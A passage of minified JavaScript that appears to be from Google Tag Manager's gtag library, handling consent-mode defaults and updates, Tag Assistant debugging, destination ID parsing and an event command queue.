function qm(a){if(P(426)&&Ec&&(Lb(Ec,"https://www.googletagmanager.com/")||kg(47))&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Ec){b=new URL(Ec);break a}}catch(c){}b=void 0}b&&Nc(""+Ec+(Ec.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}function rm(){kk().some(function(a){return!ik[a]})&&pm(!0)}var sm;function tm(){if(hm(dm.Z.Og)===void 0){var a=function(){gm(dm.Z.Og,wb());sm=0};a();w.setInterval(a,864E5)}else jm(dm.Z.Og,function(){sm=0});sm=0}
function um(){tm();mk("v","3");mk("t","t");mk("pid",function(){return String(hm(dm.Z.Og))});mk("seq",function(){return String(++sm)});mk("exp",pk());Sc(w,"pagehide",rm)};var vm=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],wm=[K.m.yd,K.m.Tc,K.m.yf,K.m.Ub,K.m.mb,K.m.Oa,K.m.cb,K.m.ab,K.m.Eb,K.m.wc],xm=!1,ym=!1,zm={},Am={};function Bm(){!ym&&xm&&(vm.some(function(a){return Ll.containerScopedDefaults[a]!==1})||Cm("mbc"));ym=!0}function Cm(a){Ek&&(mk(a,"1"),pm())}function Dm(a,b){if(!zm[b]&&(zm[b]=!0,Am[b]))for(var c=m(wm),d=c.next();!d.done;d=c.next())if(L(a,d.value)){Cm("erc");break}};function Em(a){kb("HEALTH",a)};var Fm={},Gm=!1;function Hm(){function a(){c!==void 0&&km(dm.Z.Ce,c);try{var e=hm(dm.Z.Ce);Fm=JSON.parse(e)}catch(f){O(123),Em(2),Fm={}}Gm=!0;b()}var b=Im,c=void 0,d=hm(dm.Z.Ce);d?a(d):(c=jm(dm.Z.Ce,a),Jm())}
function Jm(){function a(b){gm(dm.Z.Ce,b||"{}");gm(dm.Z.Ci,!1)}if(!hm(dm.Z.Ci)){gm(dm.Z.Ci,!0);try{w.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Km(){var a=D(22);try{return JSON.parse(ib(a))}catch(b){return O(123),Em(2),{}}}function Lm(){return Fm["0"]||""}function Mm(){return Fm["1"]||""}
function Nm(){var a=!1;return a}function Om(){return Fm["6"]!==!1}function Pm(){var a="";return a}function Qm(){var a="";return a};var Rm={},Sm=Object.freeze((Rm[K.m.Sb]=1,Rm[K.m.Pg]=1,Rm[K.m.ai]=1,Rm[K.m.Tb]=1,Rm[K.m.oa]=1,Rm[K.m.Eb]=1,Rm[K.m.wb]=1,Rm[K.m.Vb]=1,Rm[K.m.nd]=1,Rm[K.m.wc]=1,Rm[K.m.ab]=1,Rm[K.m.od]=1,Rm[K.m.se]=1,Rm[K.m.Ia]=1,Rm[K.m.Po]=1,Rm[K.m.xf]=1,Rm[K.m.ji]=1,Rm[K.m.Zg]=1,Rm[K.m.sd]=1,Rm[K.m.yf]=1,Rm[K.m.Zo]=1,Rm[K.m.Fb]=1,Rm[K.m.Cf]=1,Rm[K.m.bp]=1,Rm[K.m.gh]=1,Rm[K.m.bl]=1,Rm[K.m.Oc]=1,Rm[K.m.Pc]=1,Rm[K.m.cb]=1,Rm[K.m.ql]=1,Rm[K.m.Wb]=1,Rm[K.m.wd]=1,Rm[K.m.xd]=1,Rm[K.m.yd]=1,Rm[K.m.kh]=1,Rm[K.m.oi]=1,Rm[K.m.zd]=
1,Rm[K.m.Tc]=1,Rm[K.m.Bd]=1,Rm[K.m.Bl]=1,Rm[K.m.Bc]=1,Rm[K.m.Uc]=1,Rm[K.m.Pi]=1,Rm));Object.freeze([K.m.xa,K.m.Xa,K.m.Gb,K.m.lb,K.m.ni,K.m.Oa,K.m.ki,K.m.Mo]);
var Tm={},Um=Object.freeze((Tm[K.m.qo]=1,Tm[K.m.ro]=1,Tm[K.m.so]=1,Tm[K.m.uo]=1,Tm[K.m.vo]=1,Tm[K.m.zo]=1,Tm[K.m.Ao]=1,Tm[K.m.Bo]=1,Tm[K.m.Do]=1,Tm[K.m.je]=1,Tm)),Vm={},Wm=Object.freeze((Vm[K.m.Ck]=1,Vm[K.m.Dk]=1,Vm[K.m.ee]=1,Vm[K.m.fe]=1,Vm[K.m.Ek]=1,Vm[K.m.jd]=1,Vm[K.m.he]=1,Vm[K.m.qc]=1,Vm[K.m.Ic]=1,Vm[K.m.rc]=1,Vm[K.m.Bb]=1,Vm[K.m.ie]=1,Vm[K.m.sc]=1,Vm[K.m.Fk]=1,Vm)),Xm=Object.freeze([K.m.Sb,K.m.ff,K.m.Tb,K.m.od,K.m.yf,K.m.Ef,K.m.wd,K.m.Bd]),Ym=Object.freeze([].concat(za(Xm))),Zm=Object.freeze([K.m.wb,
K.m.Zg,K.m.kh,K.m.oi,K.m.Xg]),$m=Object.freeze([].concat(za(Zm))),an={},bn=(an[K.m.W]="1",an[K.m.ja]="2",an[K.m.X]="3",an[K.m.Ka]="4",an),cn={},dn=Object.freeze((cn.search="s",cn.youtube="y",cn.playstore="p",cn.shopping="h",cn.ads="a",cn.maps="m",cn));function en(a){return typeof a!=="object"||a===null?{}:a}function fn(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function gn(a){if(a!==void 0&&a!==null)return fn(a)};function hn(a){return a&&a.indexOf("pending:")===0?jn(a.substr(8)):!1}function jn(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Gb();return b<c+3E5&&b>c-9E5};var kn=!1,ln=!1,mn=!1,nn=0,on=!1,pn=[];function qn(a){if(nn===0)on&&pn&&(pn.length>=100&&pn.shift(),pn.push(a));else if(rn()){var b=D(41),c=Fc(b,[]);c.length>=50&&c.shift();c.push(a)}}function sn(){tn();Tc(A,"TAProdDebugSignal",sn)}function tn(){if(!ln){ln=!0;un();var a=pn;pn=void 0;a==null||a.forEach(function(b){qn(b)})}}
function un(){var a=A.documentElement.getAttribute("data-tag-assistant-prod-present");jn(a)?nn=1:!hn(a)||kn||mn?nn=2:(mn=!0,Sc(A,"TAProdDebugSignal",sn,!1),w.setTimeout(function(){tn();kn=!0},200))}function rn(){if(!on)return!1;switch(nn){case 1:case 0:return!0;case 2:return!1;default:return!1}};var vn=!1;function wn(a,b){var c=Rj(),d=Oj();D(26);var e=kg(47)?0:kg(50)?1:3,f=vj();if(rn()){var g=xn("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});qn(g)}}
function yn(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.hb;e=a.isBatched;var f;if(f=rn()){var g;a:switch(c.endpoint){case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=xn("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);qn(h)}}function zn(a){rn()&&yn(a())}
function xn(a,b){b=b===void 0?{}:b;b.groupId=An;var c,d=b,e=Bn,f={publicId:Cn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=vn?"OGT":"GTM";c.key.targetRef=Dn;return c}var Cn="",Bn="",Dn={ctid:"",isDestination:!1},An;
function En(a){var b=D(5),c=Nj(),d=D(6),e=D(1);D(23);nn=0;on=!0;un();An=a;Cn=b;Bn=e;vn=Zi;Dn={ctid:b,isDestination:c,canonicalId:d}};var Fn=[K.m.W,K.m.ja,K.m.X,K.m.Ka],Gn,Hn;function In(a){var b=a[K.m.oc];b||(b=[""]);for(var c={pg:0};c.pg<b.length;c={pg:c.pg},++c.pg)zb(a,function(d){return function(e,f){if(e!==K.m.oc){var g=fn(f),h=b[d.pg],l=Lm(),n=Mm();Jl=!0;Il&&kb("TAGGING",20);El().declare(e,g,h,l,n)}}}(c))}
function Jn(a){Bm();!Hn&&Gn&&Cm("crc");Hn=!0;var b=a[K.m.Jg];b&&O(41);var c=a[K.m.oc];c?O(40):c=[""];for(var d={qg:0};d.qg<c.length;d={qg:d.qg},++d.qg)zb(a,function(e){return function(f,g){if(f!==K.m.oc&&f!==K.m.Jg){var h=gn(g),l=c[e.qg],n=Number(b),p=Lm(),q=Mm();n=n===void 0?0:n;Il=!0;Jl&&kb("TAGGING",20);El().default(f,h,l,p,q,n,Ll)}}}(d))}
function Kn(a){Ll.usedContainerScopedDefaults=!0;var b=a[K.m.oc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Mm())&&!c.includes(Lm()))return}zb(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Ll.usedContainerScopedDefaults=!0;Ll.containerScopedDefaults[d]=e==="granted"?3:2})}
function Ln(a,b){Bm();Gn=!0;zb(a,function(c,d){var e=fn(d);Il=!0;Jl&&kb("TAGGING",20);El().update(c,e,Ll)});Rl(b.eventId,b.priorityId)}function Mn(a){a.hasOwnProperty("all")&&(Ll.selectedAllCorePlatformServices=!0,zb(dn,function(b){Ll.corePlatformServices[b]=a.all==="granted";Ll.usedCorePlatformServices=!0}));zb(a,function(b,c){b!=="all"&&(Ll.corePlatformServices[b]=c==="granted",Ll.usedCorePlatformServices=!0)})}function Nn(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Ml(b)})}
function On(){var a=Pn;Array.isArray(a)||(a=[a]);return a.some(function(b){return Ml(b)})}function Qn(a,b){Ql(a,b)}function Rn(a,b){Tl(a,b)}function Sn(a,b){Sl(a,b)}function Tn(){var a=[K.m.W,K.m.Ka,K.m.X];El().waitForUpdate(a,500,Ll)}function Un(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;El().clearTimeout(d,void 0,Ll)}Rl()}function Vn(){if(!$i)for(var a=Om()?Wn(ng(5)):Wn(ng(4)),b=0;b<Fn.length;b++){var c=Fn[b],d=c,e=a[c]?"granted":"denied";El().implicit(d,e)}}
function Wn(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var Xn=w.google_tag_manager=w.google_tag_manager||{};function Yn(a,b){return Xn[a]=Xn[a]||b()}function Zn(){var a=D(5),b=$n;Xn[a]=Xn[a]||b}function ao(){var a=D(19);return Xn[a]=Xn[a]||{}}function bo(){var a=D(19);return Xn[a]}function co(){var a=Xn.sequence||1;Xn.sequence=a+1;return a}w.google_tag_data=w.google_tag_data||{};var eo=!1,fo=[];function go(){if(!eo){eo=!0;for(var a=fo.length-1;a>=0;a--)fo[a]();fo=[]}};var ho=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,io=/\s/;
function jo(a,b){if(sb(a)){a=Eb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(ho.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||io.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function ko(a,b){for(var c={},d=0;d<a.length;++d){var e=jo(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[lo[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var mo={},lo=(mo[0]=0,mo[1]=1,mo[2]=2,mo[3]=0,mo[4]=1,mo[5]=0,mo[6]=0,mo[7]=0,mo);var no=pg(34,500),oo={},po={},qo={initialized:11,complete:12,interactive:13},ro={},so=Object.freeze((ro[K.m.wd]=!0,ro)),to=void 0;function uo(a,b){if(b.length&&Ek){var c;(c=oo)[a]!=null||(c[a]=[]);po[a]!=null||(po[a]=[]);var d=b.filter(function(e){return!po[a].includes(e)});oo[a].push.apply(oo[a],za(d));po[a].push.apply(po[a],za(d));!to&&d.length>0&&(nk("tdc",!0),to=w.setTimeout(function(){pm();oo={};to=void 0},no))}}
function vo(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function wo(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,u){var t;qd(u)==="object"?t=u[r]:qd(u)==="array"&&(t=u[r]);return t===void 0?so[r]:t},f=vo(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,l=e(g,a),n=e(g,b),p=qd(l)==="object"||qd(l)==="array",q=qd(n)==="object"||qd(n)==="array";if(p&&q)wo(l,n,c,h);else if(p||q||l!==n)c[h]=!0}return Object.keys(c)}
function xo(){mk("tdc",function(){to&&(w.clearTimeout(to),to=void 0);var a=[],b;for(b in oo)oo.hasOwnProperty(b)&&a.push(b+"*"+oo[b].join("."));return a.length?a.join("!"):void 0},!1)};var yo={R:{Zj:1,Oi:2,Vj:3,uk:4,Wj:5,hd:6,tk:7,Np:8,Em:9,Xj:10,Yj:11,rh:12,Pl:13,Ml:14,Ol:15,Ll:16,Nl:17,Kl:18,Wn:19,vp:20,wp:21,Ii:22}};yo.R[yo.R.Zj]="ALLOW_INTEREST_GROUPS";yo.R[yo.R.Oi]="SERVER_CONTAINER_URL";yo.R[yo.R.Vj]="ADS_DATA_REDACTION";yo.R[yo.R.uk]="CUSTOMER_LIFETIME_VALUE";yo.R[yo.R.Wj]="ALLOW_CUSTOM_SCRIPTS";yo.R[yo.R.hd]="ANY_COOKIE_PARAMS";yo.R[yo.R.tk]="COOKIE_EXPIRES";yo.R[yo.R.Np]="LEGACY_ENHANCED_CONVERSION_JS_VARIABLE";yo.R[yo.R.Em]="RESTRICTED_DATA_PROCESSING";yo.R[yo.R.Xj]="ALLOW_DISPLAY_FEATURES";
yo.R[yo.R.Yj]="ALLOW_GOOGLE_SIGNALS";yo.R[yo.R.rh]="GENERATED_TRANSACTION_ID";yo.R[yo.R.Pl]="FLOODLIGHT_COUNTING_METHOD_UNKNOWN";yo.R[yo.R.Ml]="FLOODLIGHT_COUNTING_METHOD_STANDARD";yo.R[yo.R.Ol]="FLOODLIGHT_COUNTING_METHOD_UNIQUE";yo.R[yo.R.Ll]="FLOODLIGHT_COUNTING_METHOD_PER_SESSION";yo.R[yo.R.Nl]="FLOODLIGHT_COUNTING_METHOD_TRANSACTIONS";yo.R[yo.R.Kl]="FLOODLIGHT_COUNTING_METHOD_ITEMS_SOLD";yo.R[yo.R.Wn]="ADS_OGT_V1_USAGE";yo.R[yo.R.vp]="FORM_INTERACTION_PERMISSION_DENIED";yo.R[yo.R.wp]="FORM_SUBMIT_PERMISSION_DENIED";
yo.R[yo.R.Ii]="MICROTASK_NOT_SUPPORTED";var zo={},Ao=(zo[K.m.bi]=yo.R.Zj,zo[K.m.yd]=yo.R.Oi,zo[K.m.Tc]=yo.R.Oi,zo[K.m.La]=yo.R.Vj,zo[K.m.qe]=yo.R.uk,zo[K.m.ef]=yo.R.Wj,zo[K.m.od]=yo.R.hd,zo[K.m.ab]=yo.R.hd,zo[K.m.Eb]=yo.R.hd,zo[K.m.nd]=yo.R.hd,zo[K.m.wc]=yo.R.hd,zo[K.m.Vb]=yo.R.hd,zo[K.m.wb]=yo.R.tk,zo[K.m.Wb]=yo.R.Em,zo[K.m.Pg]=yo.R.Xj,zo[K.m.Tb]=yo.R.Yj,zo),Bo={},Co=(Bo.unknown=yo.R.Pl,Bo.standard=yo.R.Ml,Bo.unique=yo.R.Ol,Bo.per_session=yo.R.Ll,Bo.transactions=yo.R.Nl,Bo.items_sold=yo.R.Kl,Bo);var ob=[];function Do(a,b){b=b===void 0?!1:b;kb("GTAG_EVENT_FEATURE_CHANNEL",a);b&&(ob[a]=!0)}function Eo(a,b){b=b===void 0?!1:b;for(var c=Object.keys(a),d=m(Object.keys(Ao)),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)&&Do(Ao[f],b)}};var Fo=function(a,b,c,d,e,f,g,h,l,n,p){this.eventId=a;this.priorityId=b;this.C=c;this.V=d;this.H=e;this.T=f;this.P=g;this.eventMetadata=h;this.onSuccess=l;this.onFailure=n;this.isGtmEvent=p},Go=function(a,b){var c=[];switch(b){case 3:c.push(a.C);c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 2:c.push(a.C);break;case 1:c.push(a.V);c.push(a.H);c.push(a.T);c.push(a.P);break;case 4:c.push(a.C),c.push(a.V),c.push(a.H),c.push(a.T)}return c},L=function(a,b,c,d){for(var e=m(Go(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},Ho=function(a){for(var b={},c=Go(a,4),d=m(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=m(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)};
Fo.prototype.getMergedValues=function(a,b,c){function d(n){sd(n)&&zb(n,function(p,q){f=!0;e[p]=q})}b=b===void 0?3:b;var e={},f=!1;c&&d(c);var g=Go(this,b);g.reverse();for(var h=m(g),l=h.next();!l.done;l=h.next())d(l.value[a]);return f?e:void 0};
var Io=function(a){for(var b=[K.m.tf,K.m.nf,K.m.pf,K.m.qf,K.m.rf,K.m.uf,K.m.vf],c=Go(a,3),d=m(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,l=m(b),n=l.next();!n.done;n=l.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},Jo=function(a,b){this.eventId=a;this.priorityId=b;this.H={};this.V={};this.C={};this.P={};this.ka={};this.T={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Ko=function(a,
b){a.H=b;return a},Lo=function(a,b){a.V=b;return a},Mo=function(a,b){a.C=b;return a},No=function(a,b){a.P=b;return a},Oo=function(a,b){a.ka=b;return a},Po=function(a,b){a.T=b;return a},Qo=function(a,b){a.eventMetadata=b||{};return a},Ro=function(a,b){a.onSuccess=b;return a},So=function(a,b){a.onFailure=b;return a},To=function(a,b){a.isGtmEvent=b;return a},Uo=function(a){return new Fo(a.eventId,a.priorityId,a.H,a.V,a.C,a.P,a.T,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var Q={A:{Th:"accept_by_default",Sj:"add_tag_timing",ae:"ads_event_page_view",fd:"allow_ad_personalization",Bs:"auto_event",bk:"batch_on_navigation",gk:"client_id_source",Hg:"consent_event_id",Ig:"consent_priority_id",Ds:"consent_state",ia:"consent_updated",ce:"conversion_linker_enabled",Aa:"cookie_options",Lg:"create_dc_join",Mg:"create_fpm_geo_join",Ng:"create_fpm_signals_join",de:"create_google_join",xk:"dc_random",Hc:"em_event",Ks:"endpoint_for_debug",Bk:"enhanced_client_id_source",Zh:"enhanced_match_result",
El:"euid_logged_in_state",Ae:"euid_mode_enabled",nb:"event_start_timestamp_ms",Il:"event_usage",xi:"extra_tag_experiment_ids",Vs:"add_parameter",zi:"attribution_reporting_experiment",Ai:"counting_method",qh:"send_as_iframe",Ws:"parameter_order",Rf:"parsed_target",yp:"ga4_collection_subdomain",Xl:"gbraid_cookie_marked",eb:"handle_internally",ba:"hit_type",Xb:"hit_type_override",Tf:"ignore_hit_success_failure",wt:"is_config_command",th:"is_consent_update",Uf:"is_conversion",fm:"is_ecommerce",gm:"is_ec_cm_split",
Ed:"is_external_event",Ei:"is_fallback_aw_conversion_ping_allowed",Vf:"is_first_visit",hm:"is_first_visit_conversion",uh:"is_fl_fallback_conversion_flow_allowed",Fd:"is_fpm_encryption",Fi:"is_fpm_split",Yb:"is_gcp_conversion",im:"is_google_signals_allowed",jm:"is_google_signals_enabled",Gd:"is_merchant_center",wh:"is_new_to_site",Wf:"is_personalization",lm:"is_server_side_destination",De:"is_session_start",om:"is_session_start_conversion",xt:"is_sgtm_ga_ads_conversion_study_control_group",zt:"is_sgtm_prehit",
qm:"is_sgtm_service_worker",Gi:"is_split_conversion",Ip:"is_syn",Jp:"is_test_event",Xf:"join_id",Hi:"join_elapsed",Yf:"join_timer_sec",tm:"local_storage_aw_conversion_counters",Ie:"tunnel_updated",Dt:"prehit_for_retry",Ft:"promises",Gt:"record_aw_latency",Wc:"redact_ads_data",Je:"redact_click_ids",Dm:"remarketing_only",Mi:"send_ccm_parallel_ping",It:"send_ccm_parallel_test_ping",eg:"send_to_destinations",Ni:"send_to_targets",Fm:"send_user_data_hit",Pa:"source_canonical_id",Ea:"speculative",Nm:"speculative_in_message",
Pm:"suppress_script_load",Qm:"syn_or_mod",Wi:"transient_ecsid",fg:"transmission_type",Qa:"user_data",Lt:"user_data_from_automatic",Mt:"user_data_from_automatic_getter",Wm:"user_data_from_code",cq:"user_data_from_manual",Xm:"user_data_mode",gg:"user_id_updated"}};function Vo(a){zb(a,function(b){b.charAt(0)==="_"&&delete a[b]})};var Wo=new yb,Xo={},Yo={},kp={name:D(19),set:function(a,b){td(Qb(a,b),Xo);ip()},get:function(a){return jp(a,2)},reset:function(){Wo=new yb;Xo={};ip()}};function jp(a,b){return b!=2?Wo.get(a):lp(a)}function lp(a,b){var c=a.split(".");b=b||[];for(var d=Xo,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function mp(a,b){Yo.hasOwnProperty(a)||(Wo.set(a,b),td(Qb(a,b),Xo),ip())}
function np(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=jp(c,1);if(Array.isArray(d)||sd(d))d=td(d,null);Yo[c]=d}}function ip(a){zb(Yo,function(b,c){Wo.set(b,c);td(Qb(b),Xo);td(Qb(b,c),Xo);a&&delete Yo[b]})}function op(a,b){var c,d=(b===void 0?2:b)!==1?lp(a):Wo.get(a);qd(d)==="array"||qd(d)==="object"?c=td(d,null):c=d;return c};var pp={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function qp(a){a=a===void 0?{}:a;var b=D(5).split("-")[0].toUpperCase(),c,d={ctid:D(5),Jn:lg(15),Nn:D(14),zr:kg(7)?2:1,hs:a.Pn,canonicalId:D(6),Tr:(c=Vj())==null?void 0:c.canonicalContainerId,ks:a.Xd===void 0?void 0:a.Xd?10:12};d.canonicalId!==a.Sa&&(d.Sa=a.Sa);var e=Sj();d.Gr=e?e.canonicalContainerId:void 0;Zi?(d.Rh=pp[b],d.Rh||(d.Rh=0)):d.Rh=$i?13:10;kg(47)?(d.yj=0,d.qq=2):kg(50)?d.yj=1:d.yj=3;var f=a,g={6:!1};lg(54)===2?g[7]=!0:lg(54)===1&&(g[2]=!0);if(Ec){var h=jj(pj(Ec),"host");h&&(g[8]=h.match(/^(www\.)?googletagmanager\.com$/)===
null)}if(P(417)){var l;g[9]=(l=f.mc)!=null?l:!1}if(P(420)){var n=ak(),p;g[10]=(p=n==null?void 0:n.fromContainerExecution)!=null?p:!1}d.xq=g;return pf(d,a.Eh)};var rp={Vn:pg(3,0)},sp=[],tp=!1;function up(a){sp.push(a)}var vp=void 0,wp={},xp=void 0,yp=new function(){var a=5;rp.Vn>0&&(a=rp.Vn);this.H=a;this.C=0;this.P=[]},zp=1E3;
function Ap(a,b){var c=vp;if(c===void 0)if(b)c=co();else return"";for(var d=[Bj("https://"+D(21)),"/a","?id="+D(5)],e=m(sp),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Zd:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function Bp(){if(Ri.H&&(xp&&(w.clearTimeout(xp),xp=void 0),vp!==void 0&&Cp)){var a=cm(Dl.aa.Dc);if(Zl(a))tp||(tp=!0,am(a,Bp));else{var b;if(!(b=wp[vp])){var c=yp;b=c.C<c.H?!1:Gb()-c.P[c.C%c.H]<1E3}if(b||zp--<=0)O(1),wp[vp]=!0;else{var d=yp,e=d.C++%d.H;d.P[e]=Gb();var f=Ap(!0);xl({destinationId:D(5),endpoint:56,eventId:vp},f);tp=Cp=!1}}}}function Dp(){if(Ck&&Ri.H){var a=Ap(!0,!0);xl({destinationId:D(5),endpoint:56,eventId:vp},a)}}var Cp=!1;
function Ep(a){wp[a]||(a!==vp&&(Bp(),vp=a),Cp=!0,xp||(xp=w.setTimeout(Bp,500)),Ap().length>=2022&&Bp())}var Fp=wb();function Gp(){Fp=wb()}function Hp(){var a=[["v","3"],["t","t"],["pid",String(Fp)]],b=qp();b&&a.push(["gtm",b]);return a};var Ip={};function Jp(a,b,c){Ck&&a!==void 0&&(Ip[a]=Ip[a]||[],Ip[a].push(c+b),Ep(a))}function Kp(a){var b=a.eventId,c=a.Zd,d=[],e=Ip[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete Ip[b];return d};var Lp=!1;function Mp(a,b,c,d){var e=jo(c,d.isGtmEvent);e&&(Lp&&(d.deferrable=!0),Np.push("event",[b,a],e,d))}function Op(a,b,c,d){var e=jo(c,d.isGtmEvent);e&&Np.push("get",[a,b],e,d)}function Pp(a){var b=jo(a,!0),c;b?c=Qp(Np,b).T:c={};return c}var Rp=function(){this.C={};this.T={};this.V={};this.ka=null;this.P={};this.H=!1;this.status=1},Sp=function(a,b,c,d){this.H=Gb();this.C=b;this.args=c;this.messageContext=d;this.type=a};
function Tp(a){var b={};zb(a,function(c,d){td(Qb(c,d),b)});P(411)&&Vo(b);return b}function Up(a){var b=dm.Z.Hp,c=hm(b)||{};if(c[a])return!1;c[a]=!0;gm(b,c);return!0}
var Vp=function(){this.destinations={};this.C={};this.commands=[]},Qp=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new Rp},Wp=function(a,b,c,d){if(d.C){var e=Qp(a,d.C),f=e.ka;if(f){var g=td(c,null),h=td(e.C[d.C.destinationId],null),l=td(e.P,null),n=td(e.T,null),p=td(a.C,null),q={};if(Ck)try{q=td(Xo,null)}catch(x){O(72)}var r=d.C.prefix,u=function(x){Jp(d.messageContext.eventId,r,x)},t=Uo(To(So(Ro(Qo(Oo(No(Po(Mo(Lo(Ko(new Jo(d.messageContext.eventId,d.messageContext.priorityId),
g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(u){var x=u;u=void 0;x("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(u){var x=u;u=void 0;x("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),v=function(){try{Jp(d.messageContext.eventId,r,"1");var x=d.C.id;if(Ek&&b===K.m.ma){var y,z=(y=jo(x))==null?void 0:y.ids;if(!(z&&z.length>1)){var C,E=Fc("google_tag_data",{});E.td||(E.td={});C=E.td;var G=td(t.T);td(t.C,
G);var I=[],M;for(M in C)C.hasOwnProperty(M)&&wo(C[M],G).length&&I.push(M);I.length&&(uo(x,I),kb("TAGGING",qo[A.readyState]||14));C[x]=G}}f(d.C.id,b,d.H,t)}catch(ca){Jp(d.messageContext.eventId,r,"4")}};b==="gtag.get"?v():am(e.wa,v)}}},Xp=function(a,b){if(b.type!=="require")if(b.C)for(var c=Qp(a,b.C).V[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.V)for(var g=f.V[b.type]||[],h=0;h<g.length;h++)g[h]()}};
Vp.prototype.register=function(a,b,c,d){var e=Qp(this,a);e.status!==3&&(e.ka=b,e.status=3,e.wa=cm(c),Yp(this,a,d||{}),this.flush())};
Vp.prototype.push=function(a,b,c,d){c!==void 0&&(Qp(this,c).status===1&&(Qp(this,c).status=2,this.push("require",[{}],c,{})),Qp(this,c).H&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[Q.A.eg]||(d.eventMetadata[Q.A.eg]=[c.destinationId]),d.eventMetadata[Q.A.Ni]||(d.eventMetadata[Q.A.Ni]=[c.id]));this.commands.push(new Sp(a,c,b,d));d.deferrable||this.flush()};
Vp.prototype.flush=function(a){for(var b=this,c=[],d=!1;this.commands.length;){var e=this.commands[0],f=e.C;if(e.messageContext.deferrable)!f||Qp(this,f).H?(e.messageContext.deferrable=!1,this.commands.push(e)):c.push(e),this.commands.shift();else{switch(e.type){case "require":if(Qp(this,f).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var g=e.args[0];P(411)&&Vo(g);zb(g,function(z,C){td(Qb(z,C),b.C)});Eo(g,!0);break;case "config":var h=Qp(this,f),l=Tp(e.args[0]),
